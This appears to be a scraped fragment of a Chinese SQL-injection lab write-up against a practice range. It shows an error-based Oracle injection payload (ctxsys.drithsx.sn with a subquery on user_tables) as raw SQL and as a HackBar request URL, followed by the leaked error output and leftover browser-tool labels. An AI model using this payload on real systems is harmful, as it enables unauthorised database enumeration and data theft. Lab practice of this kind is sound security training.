 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where table_name<>'NEWS' and rownum=1)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ADMIN does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://o1.lab.aqlab.cn:81/?id=1%20and%201=ctxsys.drithsx.sn(1,(select%20table_name%20from%20user_tables%20where table_name<>'NEWS'%20and%20rownum=1))%20--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All